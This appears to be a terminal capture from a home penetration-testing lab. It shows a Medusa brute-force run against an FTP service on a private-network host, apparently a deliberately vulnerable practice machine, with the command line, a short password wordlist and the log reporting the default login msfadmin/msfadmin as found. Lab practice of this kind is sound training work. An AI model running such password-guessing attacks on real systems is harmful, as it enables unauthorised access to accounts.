 ┌──(kali㉿kali)-[~/projetos/medusa-lab/wordlists]
└─$ medusa -h 192.168.56.102 -u msfadmin -P /home/kali/projetos/medusa-lab/wordli
sts/wordlist_small.txt -M ftp -t 8 -f -v 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.ne
t>
GENERAL: Parallel Hosts: 1 Parallel Logins: 8
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 7
2025-10-22 17:17:03 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete
) User: msfadmin (1 of 1, 0 complete) Password: msfadmin (1 of 7 complete)
2025-10-22 17:17:03 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Pass
word: msfadmin [SUCCESS]
2025-10-22 17:17:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete
) User: msfadmin (1 of 1, 1 complete) Password: guest (2 of 7 complete)
2025-10-22 17:17:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete
) User: msfadmin (1 of 1, 1 complete) Password: password (3 of 7 complete)
2025-10-22 17:17:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete
) User: msfadmin (1 of 1, 1 complete) Password: admin (4 of 7 complete)
2025-10-22 17:17:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete
) User: msfadmin (1 of 1, 1 complete) Password: toor (5 of 7 complete)
2025-10-22 17:17:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete
) User: msfadmin (1 of 1, 1 complete) Password: letmein (6 of 7 complete)
2025-10-22 17:17:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete
) User: msfadmin (1 of 1, 1 complete) Password: 123456 (7 of 7 complete)
GENERAL: Medusa has finished.